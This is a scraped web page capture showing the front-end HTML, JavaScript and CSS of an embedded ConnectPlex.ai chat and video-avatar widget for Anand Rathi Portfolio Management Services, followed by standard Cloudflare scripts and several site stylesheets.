                                    $('#volumeBtn').popover('show');
                                    audioConfirmationDialog = 1;
                                }
                            } else {
                                // Do something else if the substring is not found
                                console.log("Substring not found!");
                            }

                            //throw error;
                            // Autoplay was prevented.
                            // Show a "Play" button so that user can start playback.
                        });
                    }


                }
            };

            var data = {
                text: s,
                model_id: "eleven_multilingual_v1",
                voice_settings: {
                    stability: 0.50,
                    similarity_boost: 0.75
                }
            };

            oHttp.responseType = "arraybuffer";
            oHttp.send(JSON.stringify(data));
        }
    </script>
    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1400
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#3699FF",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#E4E6EF",
                        "dark": "#181C32"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1F0FF",
                        "secondary": "#EBEDF3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#3F4254",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#EBEDF3",
                    "gray-300": "#E4E6EF",
                    "gray-400": "#D1D3E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#7E8299",
                    "gray-700": "#5E6278",
                    "gray-800": "#3F4254",
                    "gray-900": "#181C32"
                }
            },
            "font-family": "Poppins"
        };
    </script>
</head>

<body id="kt_body" class="header-fixed header-mobile-fixed subheader-enabled subheader-fixed aside-enabled aside-fixed aside-minimize-hoverable page-loading">
    <!--begin::Chat Panel-->
    <div class="modal modal-sticky " id="kt_chat_modal2" role="dialog" data-backdrop="false">
        <div class="mainChat" role="document" style="margin:0px">
            <div class="">
                <!--begin::Card-->
                <div class="card card-custom ">
                    <!--begin::Header-->
                    <div class="card-header align-items-center px-4 py-3">
                        <div class="text-left flex-grow-1">

                        </div>
                        <div class="text-center flex-grow-1">
                            <div class="text-dark-75 font-weight-bold font-size-h5">Anand Rathi Portfolio Management Services</div>
                            <div>
                                <span class="font-weight-bold text-muted font-size-sm">Aiysha</span>
                            </div>
                        </div>
                        <div class="text-right flex-grow-1">
                            <button type="button" class="btn btn-primary btn-md text-uppercase font-weight-bold" id="btnStopMeeting" style="display:none">End Meeting</button>
                            
                            <button type="button" style="display:none" class="btn btn-clean btn-sm btn-icon btn-icon-md" data-dismiss="modal">
                                <i class="ki ki-close icon-1x"></i>
                            </button>
                        </div>
                    </div>
                    <!--end::Header-->
                    <!--begin::Body-->
                    <div class="card-body">
                        <!--begin::Scroll-->
                        <div class="scroll scroll-pull" id="scrollPull" data-height="400" data-mobile-height="400">
                            <!--begin::Messages-->
                            <div class="messages chat-container">
                            </div>
                            <!--end::Messages-->
                        </div>


                        <div style="float: right; display:none" id="videoRecordingContainers">
                            <div id="videoContainer2" class="video-container">
                                <div class="chat__header">
                                                                        <video id="userWebcam" autoplay playsinline muted class="chat__avatar chat__avatar_top" style="width: 250px;height: 188px;transform: scale(-1, 1);"></video>
                                </div>
                            </div>
                            <br />
                            <div id="videoContainer" class="video-container mt-5">
                                <div class="chat__header">
                                    <img src="" id="interviewerImg" alt="Avatar" class="chat__avatar chat__avatar_top" style="width: 250px;">
                                </div>
                            </div>
                        </div>

                    </div>
                    <!--end::Body-->
                    <!--begin::Footer-->
                    <div class="card-footer align-items-center" style="padding-bottom:0;">
                        <!--begin::Compose-->
                        <textarea class="form-control border-0 p-0 font-size-h5" rows="2" placeholder="Type a message" id="userInput"></textarea>
                        <div class="d-flex align-items-center justify-content-between mt-5">
                            <div class="mr-3">
                                <a href="#" class="btn btn-icon btn-md mr-1" id="micBtn">
                                    <span class="svg-icon svg-icon-primary svg-icon-2x" id="micBtnOnIcn"><i class="icon-xl fas fa-microphone text-primary"></i></span>
                                    <span class="svg-icon svg-icon-primary svg-icon-2x" style="display:none" id="micBtnOffIcn"><i class="icon-xl fas fa-microphone-slash"></i></span>
                                </a>

                                <a href="#" class="btn btn-icon btn-md mr-1" id="volumeBtn" data-html="true" data-trigger="focus" data-toggle="popover" data-placement="right" title='This site wants to use audio.' data-content=''>
                                    <span class="svg-icon svg-icon-2x" id="volumeOnIcn"><i class="icon-xl fas fa-volume-up text-primary"></i></span>
                                    <span class="svg-icon svg-icon-2x" style="display:none" id="volumeOffIcn"><i class="icon-xl fas fa-volume-mute"></i></span>
                                </a>
                                                                    <a href="#" class="btn btn-icon btn-md" id="fullScreenBtn">
                                        <span class="svg-icon svg-icon-primary svg-icon-2x"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                                                <defs />
                                                <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                                    <polygon points="0 0 24 0 24 24 0 24" />
                                                    <path d="M10.5857864,12 L5.46446609,6.87867966 C5.0739418,6.48815536 5.0739418,5.85499039 5.46446609,5.46446609 C5.85499039,5.0739418 6.48815536,5.0739418 6.87867966,5.46446609 L12,10.5857864 L18.1923882,4.39339828 C18.5829124,4.00287399 19.2160774,4.00287399 19.6066017,4.39339828 C19.997126,4.78392257 19.997126,5.41708755 19.6066017,5.80761184 L13.4142136,12 L19.6066017,18.1923882 C19.997126,18.5829124 19.997126,19.2160774 19.6066017,19.6066017 C19.2160774,19.997126 18.5829124,19.997126 18.1923882,19.6066017 L12,13.4142136 L6.87867966,18.5355339 C6.48815536,18.9260582 5.85499039,18.9260582 5.46446609,18.5355339 C5.0739418,18.1450096 5.0739418,17.5118446 5.46446609,17.1213203 L10.5857864,12 Z" fill="#000000" opacity="0.3" transform="translate(12.535534, 12.000000) rotate(-360.000000) translate(-12.535534, -12.000000) " />
                                                    <path d="M6,18 L9,18 C9.66666667,18.1143819 10,18.4477153 10,19 C10,19.5522847 9.66666667,19.8856181 9,20 L4,20 L4,15 C4,14.3333333 4.33333333,14 5,14 C5.66666667,14 6,14.3333333 6,15 L6,18 Z M18,18 L18,15 C18.1143819,14.3333333 18.4477153,14 19,14 C19.5522847,14 19.8856181,14.3333333 20,15 L20,20 L15,20 C14.3333333,20 14,19.6666667 14,19 C14,18.3333333 14.3333333,18 15,18 L18,18 Z M18,6 L15,6 C14.3333333,5.88561808 14,5.55228475 14,5 C14,4.44771525 14.3333333,4.11438192 15,4 L20,4 L20,9 C20,9.66666667 19.6666667,10 19,10 C18.3333333,10 18,9.66666667 18,9 L18,6 Z M6,6 L6,9 C5.88561808,9.66666667 5.55228475,10 5,10 C4.44771525,10 4.11438192,9.66666667 4,9 L4,4 L9,4 C9.66666667,4 10,4.33333333 10,5 C10,5.66666667 9.66666667,6 9,6 L6,6 Z" fill="#000000" fill-rule="nonzero" />
                                                </g>
                                            </svg></span>
                                    </a>
                                
                            </div>
                            <div>
                                <button type="button" class="btn btn-primary btn-md text-uppercase font-weight-bold chat-send py-2 px-6">Send</button>
                            </div>
                        </div>
                        <!--begin::Compose-->
                    </div>
                    <!--end::Footer-->

                    <div class="card-footer" style="border:0;float:right;padding: 1rem 2.25rem">
                        <div class="font-weight-bold text-dark-50" style="float:right;">Powered by <a href="https://connectplex.ai" target="_blank">ConnectPlex.ai</a></div>
                    </div>

                </div>
                <!--end::Card-->
            </div>
        </div>
    </div>
        <!--end::Chat Panel-->
    <script src="assets/plugins/global/plugins.bundle.min.js"></script>
    <script src="assets/plugins/custom/prismjs/prismjs.bundle.js"></script>
    <script src="assets/js/scripts.bundle.js"></script>
    <script>
        function nl2br(str) {
            if(str !=null)
            return str.replace(/(?:\r\n|\r|\n)/g, '<br>');
        }

        // Function to switch the videos
        function switchVideo(newSrc) {
            $('#video2').removeClass('visible').hide(); // Hide the second video
            $('#video1 source').attr('src', newSrc); // Change the source of the first video
            $('#video1').get(0).load(); // Reload the first video with the new source
            $('#video1').addClass('visible').show(); // Show the first video
        }

        var element = KTUtil.getById('kt_chat_modal2');
        var scrollEl = KTUtil.find(element, '.scroll');
        var cardBodyEl = KTUtil.find(element, '.card-body');
        var cardHeaderEl = KTUtil.find(element, '.card-header');
        var cardFooterEl = KTUtil.find(element, '.card-footer');
        var messagesEl = KTUtil.find(element, '.messages');

        function stopSpeakingVideo() {
            console.log("stop speaking");
            // Code to execute when the video finishes playing
            $('#speechVideo0').hide();
            $('#speechVideo1').hide();
            $('#speechVideo2').hide();
            $('#idleVideo').show();
            $('#idleVideo').get(0).play();
            speakEndedFn1();
        }

        function splitParagraphIntoGroups(text, maxChars = 200) {
            let groups = [];
            let currentText = text;

            while (currentText.length > 0) {
                // Crop the text to the maximum character limit
                let croppedText = currentText.substring(0, maxChars);

                // Find the last sentence-ending punctuation within the cropped text
                let lastSentenceEnd = Math.max(croppedText.lastIndexOf('.'), croppedText.lastIndexOf('!'), croppedText.lastIndexOf('?'));

                // If no sentence end is found, use the entire croppedText
                if (lastSentenceEnd === -1) {
                    lastSentenceEnd = croppedText.length;
                } else {
                    lastSentenceEnd += 1; // Include the punctuation mark
                }

                // Push the valid sentence to groups array
                let group = croppedText.substring(0, lastSentenceEnd).trim();
                groups.push(group);

                // Remove the processed portion from currentText
                currentText = currentText.substring(lastSentenceEnd).trim();
            }

            return groups;
        }

        $(document).ready(function() {

            var embedView = false;
            embedView = true;
            if (isAndroid() || isIOS()) {
                $("#fullScreenBtn").hide();
            }

            /*
            // Ask parent for its URL
            window.parent.postMessage('getParentUrl', '*');

            // Listen for response
            window.addEventListener('message', function(event) {
                if (event.data && event.data.parentUrl) {
                    console.log("Parent URL is:", event.data.parentUrl);
                }
            });*/

            // Inside https://connectplex.ai/embedChatView/.
            if (embedView) {
                document.addEventListener('click', function(e) {
                    const aTag = e.target.closest('a[target="_blank"]');
                    if (aTag) {
                        window.parent.postMessage({
                            type: 'openLink',
                            href: aTag.href
                        }, '*');
                        e.preventDefault();
                    }
                });
            }

            $('#speechVideo0').on('loadeddata', function() {
                console.log('Video has loaded!');
                $('#idleVideo').hide();
                $('#idleVideo').get(0).pause();
                $('#speechVideo0').show();
                $('#speechVideo0').get(0).play();
            });


            $('#speechVideo0').on('ended', function() {
                //console.log("video ended");
                if (videoGroupsLength > 1) {
                    $('#speechVideo0').hide();
                    $('#speechVideo1').show();
                    $('#speechVideo1').get(0).play();
                } else {
                    stopSpeakingVideo();
                }
            });

            $('#speechVideo1').on('ended', function() {
                if (videoGroupsLength > 2) {
                    $('#speechVideo1').hide();
                    $('#speechVideo2').show();
                    $('#speechVideo2').get(0).play();
                } else {
                    stopSpeakingVideo();
                }
            });

            $('#speechVideo2').on('ended', function() {
                stopSpeakingVideo();
            });



            // Play the second video by default

            $("#btnStartVideo").on("click", function() {
                $("#btnStartVideo").hide();
                $('#idleVideo').show();
                $('#idleVideo').get(0).play();
            });

            heightReduce = 350;
            if (videoBotId != 0) {
                heightReduce = 420;
            }

            $(".scroll").attr("data-mobile-height", $(window).height() - heightReduce);
            $(".scroll").attr("data-height", $(window).height() - heightReduce);

            
            if (window.self !== window.top && embedView == true) {
                var dtHt = 270;
                if (videoBotId != 0) dtHt = 210;
                $(".scroll").attr("data-height", dtHt);
                $(".scroll").attr("data-mobile-height", dtHt);
            }

            /*
            if (window.self !== window.top) {
                $(".scroll").attr("data-height", 350);
                $(".scroll").attr("data-mobile-height", 350);
            } else {
                if (isAndroid() || isIOS()) {
                    $(".scroll").attr("data-mobile-height", window.innerHeight - 300);
                }            
            }*/

            if (!scrollEl) {
                return;
            }

            function scrollInit() {
                // initialize perfect scrollbar(see:  https://github.com/utatti/perfect-scrollbar)
                KTUtil.scrollInit(scrollEl, {
                    windowScroll: false, // allow browser scroll when the scroll reaches the end of the side
                    mobileNativeScroll: true, // enable native scroll for mobile
                    desktopNativeScroll: false, // disable native scroll and use custom scroll for desktop
                    resetHeightOnDestroy: true, // reset css height on scroll feature destroyed
                    handleWindowResize: true, // recalculate hight on window resize
                    rememberPosition: true, // remember scroll position in cookie
                    height: function() { // calculate height
                        var height;

                        if (KTUtil.isBreakpointDown('lg')) { // Mobile mode
                            return KTUtil.hasAttr(scrollEl, 'data-mobile-height') ? parseInt(KTUtil.attr(scrollEl, 'data-mobile-height')) : 400;
                        } else if (KTUtil.isBreakpointUp('lg') && KTUtil.hasAttr(scrollEl, 'data-height')) { // Desktop Mode
                            return parseInt(KTUtil.attr(scrollEl, 'data-height'));
                        } else {
                            height = KTLayoutContent.getHeight();

                            if (scrollEl) {
                                height = height - parseInt(KTUtil.css(scrollEl, 'margin-top')) - parseInt(KTUtil.css(scrollEl, 'margin-bottom'));
                            }

                            if (cardHeaderEl) {
                                height = height - parseInt(KTUtil.css(cardHeaderEl, 'height'));
                                height = height - parseInt(KTUtil.css(cardHeaderEl, 'margin-top')) - parseInt(KTUtil.css(cardHeaderEl, 'margin-bottom'));
                            }

                            if (cardBodyEl) {
                                height = height - parseInt(KTUtil.css(cardBodyEl, 'padding-top')) - parseInt(KTUtil.css(cardBodyEl, 'padding-bottom'));
                            }

                            if (cardFooterEl) {
                                height = height - parseInt(KTUtil.css(cardFooterEl, 'height'));
                                height = height - parseInt(KTUtil.css(cardFooterEl, 'margin-top')) - parseInt(KTUtil.css(cardFooterEl, 'margin-bottom'));
                            }
                        }

                        // Remove additional space
                        height = height - 2;

                        return height;
                    }
                });
            }
            scrollInit();

            $("#fullScreenBtn").click(function(e) {
                e.preventDefault();
                e.stopPropagation();

                if ($(this).hasClass("chat-fullscreen")) {
                    // Remove fullscreen class
                    $(this).removeClass("chat-fullscreen");
                    window.parent.postMessage({
                        type: 'zoomOut'
                    }, '*');
                    setTimeout(function() {

                        $(".scroll").attr("data-height", dtHt);
                        $(".scroll").attr("data-mobile-height", dtHt);

                        scrollInit();
                        $("#videoContainer").removeClass("video-width-128").addClass("video-width-96");
                        scrollToBottom();
                    }, 100);
                } else {
                    // Add fullscreen class
                    $(this).addClass("chat-fullscreen");
                    window.parent.postMessage({
                        type: 'zoomIn'
                    }, '*');
                    setTimeout(function() {
                        var heightReduceTmp = heightReduce - 42; // reduce 50px for header and footer
                        $(".scroll").attr("data-mobile-height", $(window).height() - heightReduceTmp);
                        $(".scroll").attr("data-height", $(window).height() - heightReduceTmp);
                        scrollInit();
                        $("#videoContainer").removeClass("video-width-96").addClass("video-width-128");
                        scrollToBottom();
                    }, 100);
                }
            });


            // attach events
            KTUtil.on(KTUtil.getById('kt_chat_modal2'), '.card-footer textarea', 'keydown', function(e) {
                if (e.keyCode == 13) {
                    _handeMessagingCustom(KTUtil.getById('kt_chat_modal2'));
                    e.preventDefault();
                    e.stopPropagation();
                    return false;
                }
            });

            KTUtil.on(KTUtil.getById('kt_chat_modal2'), '.card-footer .chat-send', 'click', function(e) {
                _handeMessagingCustom(KTUtil.getById('kt_chat_modal2'));
                e.stopPropagation();
                e.preventDefault();
            });


            var _handeMessagingCustom = function(element) {
                $("#micBtnOnIcn i").removeClass("text-danger");
                $("#volumeOnIcn i").removeClass("text-danger");
                sendMessage();
            };

            if (speechCapability == 1) {
                $("#volumeOnIcn i").removeClass("text-danger");
                $('#volumeBtn').click();
                $('#micBtnOnIcn').click();
                                $('#volumeBtn').popover('show');
                                audioConfirmationDialog = 1;
            }



        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"347829ca87eb43048f10d294c6c968f8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18c287584422ce',t:'MTc2OTAxODkzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.anandrathipms.com/blog/css/blog.min.css?ver=1769018934
body_size: 7396
content:
.slick-arrow{width:42px;height:42px;background-position:center!important;background-repeat:no-repeat!important;background-size:30px!important;top:50%;transform:translateY(-50%)!important;-webkit-transform:translateY(-50%)!important;z-index:1;transition:.5s;-webkit-transition:.5s}.slick-dots li button,.slick-next,.slick-prev{font-size:0;line-height:0;display:block;color:transparent;background:0 0;outline:0;cursor:pointer}.slick-next,.slick-prev{position:absolute;top:50%;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);border:none}.slick-prev{left:-40px}.slick-next{right:-40px}.search-button,.search-container{right:0;background-color:transparent}.slick-prev,.slick-prev:focus,.slick-prev:hover{background-image:url("../img/left-arrow.svg")}.slick-next,.slick-next:focus,.slick-next:hover{background-image:url("../img/right-arrow.svg")}button[aria-label="1 of 1"]{display:none!important}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;display:block;width:100%;padding:0;margin:15px 0 0;list-style:none;text-align:center}.research_box,.slick-dots li{margin:0 5px;position:relative}.slick-dots li{display:inline-block;width:10px;height:10px;padding:0;cursor:pointer}.slick-dots li button{width:20px;height:20px;padding:5px;border:0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before,.slick-dots li.slick-active button:before{opacity:1;color:#011a41}.slick-dots li button:before{font-family:slick;font-size:35px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-disabled{opacity:.2}.research_box img{border-radius:30px;overflow:hidden;width:100%}.research_desc *{font-size:12px}.research_desc{padding:15px}.research_desc .boxHeading,.research_desc .p01{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.research_desc .p02,.viewAll{padding-top:10px}.research_slider_inner{visibility:hidden}.research_slider_inner.slick-initialized{visibility:visible}.investNow .btn,.investNow a,.viewAll .btn,.viewAll a{background:#9e7d33;padding:6px 30px;font-size:15px;color:#fff;border-radius:.25rem;max-width:100%;}.investNow .btn:hover,.investNow a:hover,.viewAll .btn:hover,.viewAll a:hover{color:#fff}#research_page .research_box{margin:0 0 20px}.research_heading{font-weight:300!important}.sticky__form{position:fixed;width:100%;left:0;right:0;z-index:4;bottom:-50vh;transition:.2s}.sticky__form__inner h3{font-size:18px;text-align:center;margin-bottom:20px}.sticky__form__inner{background-color:#fff;padding:20px;border-radius:15px;box-shadow:0 -5px 10px rgba(0,0,0,.5)}.sticky__form__inner .btn{background:#011a41;padding:5px 30px;font-size:16px;color:#fff;border-radius:.25rem;width:100%}.featured_left .research_desc *,.sticky__form__inner .btn:hover{color:#fff}.stickyFormData .form-control,.stickyFormData .input-group-text{background-color:transparent;border-color:#1e437d;font-size:13px}.stickyFormData .input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.sticky__form.active{bottom:15px}.loadMore.noContent,.research_box_wrap{display:none}.reaserch_image_left{border-radius:30px}.reaserch_image_right h1{font-size:22px;margin-bottom:15px}.dt{padding-bottom:15px;font-size:15px}.research_form_box{padding:30px;box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:10px}.form_footer h5{font-size:12px;margin-bottom:5px}.form_footer p{font-size:10px;line-height:15px}.reaserch_form_left img{border-radius:18px}.reaserch_form_right .form-control{border-top:0;border-left:0;border-right:0;border-radius:0;padding-left:0;padding-right:0}.reaserch_form_right .form-control:focus{border-color:#011a41;box-shadow:0 0 0}.space-top{padding-top:75px}.featured_left .research_desc{position:absolute;width:100%;bottom:0;left:0;background:rgba(205,168,106,.5)}.featured_left .research_box{border-radius:30px;overflow:hidden}.featured_box_r img{width:140px;height:80px!important;object-fit:cover}.featured_box_r .research_desc{width:calc(100% - 140px);padding-left:20px}.search-button{width:50px;height:100%;cursor:pointer;background-image:url([data-uri]);position:absolute;top:0;background-repeat:no-repeat;background-position:center;border:0;background-size:14px}.search-bar-input{padding:5px;height:100%;padding-right:45px!important}.blog_search_bar{position:relative}.search-container{width:200px;height:30px;border-radius:5px;position:absolute;top:0}.blog_inner_left .p02 *,.table_of_content_wrapper .p02 *{font-size:13px}.blog_inner_right{position:sticky;top:90px}.blog_inner_left .research_desc .boxHeading,.blog_inner_left .research_desc .p01,.table_of_content_wrapper .research_desc .boxHeading,.table_of_content_wrapper .research_desc .p01{overflow:initial;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:unset}.table-of-the-content ul{padding-left:20px}.table-of-the-content ul li{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,.table_of_content_wrapper p,.table_of_content_wrapper ul li,h1,h2,h3,h4,h5,h6{color:#0e272d}.table_of_content_wrapper b,.table_of_content_wrapper ol li,.table_of_content_wrapper ul li{font-size:14px;color:#0e272d}.table_of_content_wrapper ol li,.table_of_content_wrapper ul li{padding-bottom:5px}.table_of_content_wrapper .h1,.table_of_content_wrapper .h2,.table_of_content_wrapper .h3,.table_of_content_wrapper .h4,.table_of_content_wrapper .h5,.table_of_content_wrapper .h6{color:#011a41}.desc_of_table_content,.table_of_content_wrapper p{font-size:14px!important}.table_of_content_wrapper ol li,.table_of_content_wrapper p,.table_of_content_wrapper ul li{text-align:justify}.desc_of_table_content h1,.desc_of_table_content h2,.desc_of_table_content h3,.desc_of_table_content h4,.desc_of_table_content h5,.desc_of_table_content h6{margin-top:25px}.relative-content ul li,.relative-content ul li a{font-size:12px;color:#186378;text-decoration:underline}.relative-content ul li:after{content:'|';width:20px;height:20px;margin:0 14px}.relative-content ul li:last-child:after{content:none}.fixed__mobile_button{position:fixed;background:#576433;padding:6px 30px;font-size:15px;color:#fff;border-radius:.25rem;width:165px;right:-66px;top:60%;text-align:center;transform:rotate(270deg);-webkit-transform:rotate(270deg);display:none}.form-close-btn{border:0;background:#9e7d33;font-size:30px;position:absolute;top:19px;right:19px;z-index:1;color:#fff;width:40px;height:40px;display:none;align-items:center;justify-content:center}.form__overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:1184;display:none}@media only screen and (max-width:991px){.search-container{position:relative;margin-bottom:20px;width:100%}.blog_inner_right{position:fixed;right:0;transition:.5s;top:50%;width:100%;padding:20px;z-index:1200;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:none}.research_form_box{background-color:#fff;padding-top:40px}.fixed__mobile_button{display:block}.form-close-btn{display:flex}}@media only screen and (max-width:767px){.slick-next{right:0}.slick-prev{left:0}.slick-next,.slick-prev{top:auto;bottom:-77px}}

--- FILE ---
content_type: text/css
request_url: https://www.anandrathipms.com/pop-up-home/main.min.css?ver=1.4
body_size: 1982
content:
.homePopUpOverlay,.home_popup_wapper{position:fixed;z-index:1000;width:100%}.home_pop_up_overlay,.pop_up_footer{right:0;left:0;z-index:1;position:absolute}.hide_popup,.homePopUpOverlay,.home_popup_wapper{opacity:0;visibility:hidden}.close_btn,.logo_container{text-align:right}.homePopUpOverlay{top:0;left:0;right:0;bottom:0;height:100%;overflow-y:auto;-o-transition:.3s;transition:.3s;-webkit-transition:.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:rgba(0,0,0,.6)}.close_btn,.home_popup_wapper{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.home_popup_wapper{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:15px;max-width:450px;user-select:none}.home_popup_inner{max-width:450px;width:100%;position:relative}.home_pop_up_overlay{width:100%;height:100%;top:0;bottom:0}.pop_up_logo{width:125px}.pop_up_text_list{max-width:170px}.pop-up-form{border-radius:8px;filter:drop-shadow(0 0 7.5px rgba(119,77,17,.5));background-color:#fff;border:.6px solid #663c06}.pop-up-form .form-row .form-control,.pop-up-form .form-row .form-control:focus{height:28px;border-radius:6px;-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,0.2));filter:drop-shadow(0 0 3px rgba(0, 0, 0, .2));background-color:#fff;border:.5px solid #774c20;font-size:13px;box-shadow:0 0}.pop-up-form .form-row .btn{width:120px;color:#fff;margin-left:auto;margin-right:auto;border-radius:6px;font-size:13px;background-color:#774c20;padding:5px}.pop_up_footer{bottom:0}.close_btn{position:absolute;top:-25px;right:-5px;width:100%;color:#fff;user-select:none;z-index:999;cursor:pointer;font-weight:bolder;font-size:14px}.hide_popup{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.show_popup{opacity:1;visibility:visible}.display_mobile{display:none}.pop_up_header{max-width:250px}.pop_up_book_call{margin:auto;max-width:100px}@media screen and (max-width:575px){.pop_up_header,.pop_up_text_list{margin-left:auto;margin-right:auto}.pop_up_header{max-width:85%}.home_popup_inner{height:410px}.home_popup_inner .pop_up_bg{-o-object-fit:cover;object-fit:cover;height:100%}.pop_up_text_list{max-width:160px;margin-top:10px!important;margin-bottom:10px}.pop-up-form{max-width:250px;margin:auto}.pop_up_text_overlay{padding:15px}.pop_up_logo{width:90px}}

--- FILE ---
content_type: text/css
request_url: https://connectplex.ai/assets/plugins/custom/prismjs/prismjs.bundle.css
body_size: 460
content:
/**
 * prism.js default theme for JavaScript, CSS and HTML
 * Based on dabblet (http://dabblet.com)
 * @author Lea Verou
 */
code[class*="language-"],
pre[class*="language-"] {
  color: black;
  background: none;
  text-shadow: 0 1px white;
  font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
  font-size: 1em;
  text-align: left;
  white-space: pre;
  word-spacing: normal;
  word-break: normal;
  word-wrap: normal;
  line-height: 1.5;
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection,
code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
  text-shadow: none;
  background: #b3d4fc; }

pre[class*="language-"]::-moz-selection, pre[class*="language-"] ::-moz-selection, code[class*="language-"]::-moz-selection, code[class*="language-"] ::-moz-selection {
  text-shadow: none;
  background: #b3d4fc; }

pre[class*="language-"]::selection, pre[class*="language-"] ::selection,
code[class*="language-"]::selection, code[class*="language-"] ::selection {
  text-shadow: none;
  background: #b3d4fc; }

@media print {
  code[class*="language-"],
  pre[class*="language-"] {
    text-shadow: none; } }

/* Code blocks */
pre[class*="language-"] {
  padding: 1em;
  margin: .5em 0;
  overflow: auto; }

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
  background: #f5f2f0; }

/* Inline code */
:not(pre) > code[class*="language-"] {
  padding: .1em;
  border-radius: .3em;
  white-space: normal; }

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
  color: slategray; }

.token.punctuation {
  color: #999; }

.token.namespace {
  opacity: .7; }

.token.property,
.token.tag,
.token.boolean,
.token.number,
.token.constant,
.token.symbol,
.token.deleted {
  color: #905; }

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
  color: #690; }

.token.operator,
.token.entity,
.token.url,
.language-css .token.string,
.style .token.string {
  color: #9a6e3a;
  background: rgba(255, 255, 255, 0.5); }

.token.atrule,
.token.attr-value,
.token.keyword {
  color: #07a; }

.token.function,
.token.class-name {
  color: #DD4A68; }

.token.regex,
.token.important,
.token.variable {
  color: #e90; }

.token.important,
.token.bold {
  font-weight: bold; }

.token.italic {
  font-style: italic; }

.token.entity {
  cursor: help; }


--- FILE ---
content_type: text/css
request_url: https://connectplex.ai/assets/css/themes/layout/header/menu/light.css
body_size: 1704
content:
@media (min-width: 992px) {
  .header-menu .menu-nav > .menu-item > .menu-link {
    background-color: none; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
      -webkit-transition: fill 0.3s ease;
      transition: fill 0.3s ease; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #B5B5C3; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-text {
      color: #3F4254; }
    .header-menu .menu-nav > .menu-item > .menu-link .menu-arrow {
      color: #B5B5C3; }
  .header-menu .menu-nav > .menu-item.menu-item-active > .menu-link {
    background-color: none; }
